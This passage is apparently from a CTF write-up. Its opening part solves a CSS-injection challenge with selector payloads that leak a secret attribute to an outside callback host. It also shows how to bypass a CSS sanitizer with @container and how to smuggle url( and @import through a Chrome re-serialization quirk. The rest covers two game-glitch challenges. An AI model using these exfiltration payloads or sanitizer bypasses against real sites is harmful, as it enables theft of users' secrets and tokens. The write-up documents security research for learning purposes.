:host-context([secret^=0]) span { background: url(https://leak.wtl.pw/callback?token=0&id=965237289); }Would only set the background of the span if the secret attribute of the body element starts with 0.
Bypassing restrictions: There is a custom DOMPurify extension that prevents the use of : in css, as it can be seen here:
function shouldDeleteRule(rule) {
if (
rule instanceof CSSImportRule ||
rule instanceof CSSMediaRule ||
rule instanceof CSSFontFaceRule ||
rule instanceof CSSLayerBlockRule ||
rule instanceof CSSLayerStatementRule ||
rule instanceof CSSNamespaceRule ||
rule instanceof CSSSupportsRule ||
rule instanceof CSSPageRule ||
rule instanceof CSSPropertyRule
) {
return true;
}
// :has, :before etc. are potentially dangerous.
if (rule instanceof CSSStyleRule && rule.selectorText.includes(":")) {
return true;
}
return false;
}We found out that we could use the @container rule to bypass the restriction. Since it does not check rules recursively:
@container summary (min-width: 400px) {
:host-context(body[secret^="00"]) {
color: red;
}
}Is that enough? The challenge description specifies that the solution does not have to be longer than 4k characters. And while we thought about leaking the tokens using trigrams like in this great blog post by Sonar. We found that the limitations of the URL (max 65k characters) and of the bot (somehow it was worse than the postviewer3 bot, idk why), meant that we had to find a different way.
Just use @import: So normally we can't use import because of this sanitization:
const UNSAFE_CSS_REGEX = /(@import|url[(])/i;
/**
* @param {string} stylesheetText
*/
function sanitizeStyleSheet(stylesheetText) {
// Early exit for imports and external URLs
if (UNSAFE_CSS_REGEX.test(stylesheetText)) {
return "";
}
const sheet = new CSSStyleSheet();
sheet.replaceSync(stylesheetText);
for (let i = sheet.cssRules.length - 1; i >= 0; i--) {
const rule = sheet.cssRules[i];
if (shouldDeleteRule(rule)) {
sheet.deleteRule(i);
}
}
const safeCss = Array.from(sheet.cssRules)
.map((r) => r.cssText)
.join("\n");
// Do the check again if somehow @import or url() reappears during re-serialization.
if (UNSAFE_CSS_REGEX.test(safeCss)) {
return "";
}
return safeCss;
}The first regex is trivial to bypass, as the CSS grammar is quite wild:
A a|\\0{0,4}(41|61)(\r\n|[ \t\r\n\f])?
C c|\\0{0,4}(43|63)(\r\n|[ \t\r\n\f])?
D d|\\0{0,4}(44|64)(\r\n|[ \t\r\n\f])?
E e|\\0{0,4}(45|65)(\r\n|[ \t\r\n\f])?
G g|\\0{0,4}(47|67)(\r\n|[ \t\r\n\f])?|\\g
H h|\\0{0,4}(48|68)(\r\n|[ \t\r\n\f])?|\\h
I i|\\0{0,4}(49|69)(\r\n|[ \t\r\n\f])?|\\i
K k|\\0{0,4}(4b|6b)(\r\n|[ \t\r\n\f])?|\\k
L l|\\0{0,4}(4c|6c)(\r\n|[ \t\r\n\f])?|\\l
M m|\\0{0,4}(4d|6d)(\r\n|[ \t\r\n\f])?|\\m
N n|\\0{0,4}(4e|6e)(\r\n|[ \t\r\n\f])?|\\n
O o|\\0{0,4}(4f|6f)(\r\n|[ \t\r\n\f])?|\\o
P p|\\0{0,4}(50|70)(\r\n|[ \t\r\n\f])?|\\p
R r|\\0{0,4}(52|72)(\r\n|[ \t\r\n\f])?|\\r
S s|\\0{0,4}(53|73)(\r\n|[ \t\r\n\f])?|\\s
T t|\\0{0,4}(54|74)(\r\n|[ \t\r\n\f])?|\\t
U u|\\0{0,4}(55|75)(\r\n|[ \t\r\n\f])?|\\u
X x|\\0{0,4}(58|78)(\r\n|[ \t\r\n\f])?|\\x
Z z|\\0{0,4}(5a|7a)(\r\n|[ \t\r\n\f])?|\\z
@{I}{M}{P}{O}{R}{T} {return IMPORT_SYM;}
But
const sheet = new CSSStyleSheet();
sheet.replaceSync(stylesheetText);
const safeCss = Array.from(sheet.cssRules)
.map((r) => r.cssText)
.join("\n");would normalize the css text and we would fail the second regex.
Finding a Chrome 0-day: Well, kinda. Since there was a PR merged before the CTF, but we didn't find this during the competition. Thing is, there is (was?) a re-serialization issue in CSSStyleSheet, where the result producted by cssText would not result in the original css.
The first weird behavior we found was with variables:
<style>
* {
--xd: \75rl("https://23ur5ebo.requestrepo.com/css");
}
p { color: red; background: var(--xd); }
</style>
<p>hello world</p>This allowed us to bypass the url( restriction, so we knew we were getting close. All we needed was an @import and we would've been good :). We figured that it was behaving weird when things started with -, so why not use a @ directive that starts with -? And that's what we did:
<style>
@-webkit-keyframes \0a\3b\0a\@\\0069mport\20\22\2fzer0rocketwrecks\22\3b\/\* {
}
</style>With this we could import any URL we wanted :). From there it was only a matter of setting up sic by d0nutptr (and changing Content-Type to be text/css). And on the first run locally we exfiltrated the ID:
[id: 2729015883] - 000199b6587eeb583ea6e3e404da9343d55078660000000088165028e2e91888d1c359311bc19a7b67cb0dc539debd3c251ceb42e8d9965b
And funnily enough, first report sent to the admin bot also got us the correct secret, which we used to get the flag:
CTF{itisquitechallengingtowriteacsssanitizer}
hx8 teaser 1 (314 pts, 17 solves) - Misc
Description:
Hackceler8 2023 was so much fun we added some modifications to the original game for your gaming pleasure! Can you find the two flags?
To connect to the server:
$ cd hackceler8-2023/game
$ python3 client.py h8-teaser.2024.ctfcompetition.com 1337
Note: Submit the flag starting with "CTF{1:" here. For submitting the other flag, see the challenge titled "Hx8 Teaser 2".
Download URL: https://storage.googleapis.com/2024-attachments/d7e4dd28caa5450a59d94859d5474156e93871686bb60730f84332babede7964712f30029c1be854c425e59a9d8a7af0c1ebf9f081bb390161d01922f59f95a0.zip
URL: h8-teaser.2024.ctfcompetition.com 1337
Pretty happy I managed to get 1st blood on both of these challenges. I really liked the hackceler8 game (tldr it's a 2d platformer / 2d top-down depending on the level).
We used our tooling from last year, but if you want to try it yourself, C4T-BuT-S4D has some great open source tooling.
In this chall the flag was between 2 moving platforms and we had to glitch ourselves in order to get it.
How to glitch ourselves? Well in this challenge the authors implemented a deque of max size 9 for all the moving objects in the level:
self.moving_objects = deque(maxlen=9)
# ...
self.moving_objects += [o for o in self.objects if o.enable_moving_physics]Turns out that our player was at the top of the deque, so when it filled up, our player would be removed from the moving objects list. And if we time it right, we can get to a spot where the flag will be, and we wouldn't get pushed over by the platforms, allowing us to get the flag.
I got a bit worried, but received the flag after ~30 seconds
CTF{1:H4rd_t0_gET_thr0ugh_th3_l3veLs?_sk1LL_Issu3}
hx8 teaser 2 (288 pts, 22 solves) - Misc
Description:
Hackceler8 2023 was so much fun we added some modifications to the original game for your gaming pleasure! Can you find the two flags?
Note: Submit the flag starting with "CTF{2:" here. For the other flag and the handout+server, see the challenge titled "Hx8 Teaser 1".
Download URL: https://storage.googleapis.com/2024-attachments/d7e4dd28caa5450a59d94859d5474156e93871686bb60730f84332babede7964712f30029c1be854c425e59a9d8a7af0c1ebf9f081bb390161d01922f59f95a0.zip
URL: h8-teaser.2024.ctfcompetition.com 1337
I think this challenge was easier than the previous one. The main thing is that there is this corridor with a cannon which shoots a big fireball that we can't dodge. The fireball also insta-kills us and we can only run like halfway across the corridor before being hit.
But we also have this weapon that we can use, called Poison:
class Poison(weapon.Weapon):
COOL_DOWN_DELAY = 20
def __init__(self, coords, name, collectable, flipped, damage):
super().__init__(
coords=coords,
name=name,
display_name="Poison",
flipped=flipped,
weapon_type="projectile",
damage_type="single",
damage_algo="constant",
tileset_path="resources/objects/weapons/poison.tmx",
collectable=collectable
)
self.destroyable = False
def fire(self, _tics, _direction, _origin):
if self.cool_down_timer == 0:
self.cool_down_timer = self.COOL_DOWN_DELAY
# *Glug glug* Mmm, refreshing!
self.game.player.health -= 1
self.game.player.sprite.set_flashing(True)We can see, it's not that useful since it only subtracts 1 from our health. However, how does the game actually check if we're dead?
def check_death(self):
if self.health == 0:
self.dead = TrueLooks like we need a frame perfect trick to get the flag. First run towards the flag in the corridor, and right after the fireball strikes us, on the same frame, drink the poison. This will set our health to -1, and the game will think we are not dead, allowing us to run to the other side of the corridor and get the flag.


CTF{2:D1d_yOU_kN0w:Mew's_fUlL_n4mE_I5_BaRth0L0mEW}